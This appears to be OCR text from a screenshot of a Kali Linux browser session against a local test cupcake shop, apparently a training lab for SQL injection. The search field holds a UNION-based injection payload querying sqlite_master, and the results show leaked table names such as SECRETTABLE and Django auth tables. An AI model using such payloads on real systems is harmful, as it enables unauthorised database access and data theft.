 Applications Places Firefox ESR Fri 23:36 1
FoodPolar- Search Cupcakes - Mozilla Firefox
Select cupcake to chang... django site administra... FoodPolar- Search Cupca... GitHub - unicornsasfu... Exploiting Form Based Sq...
10.0.2.10/cupcakes/search/ Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Blog - Contact us Exploit-DB Aircrack-ng
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
FoodPolar Home Abouts Contacts All Cupcakes All Users Logout
Search Cupcakes
ect 1,name,3,4,5 FROM sqlite_master WHERE type='table'; -- Search
Name Price On Sales? Actions
SECRETTABLE 3 5 View details »
Strawberry Party Cupcake 1.8 1 View details »
auth_group 3 5 View details »
auth_group_permissions 3 5 View details »
auth_permission 3 5 View details »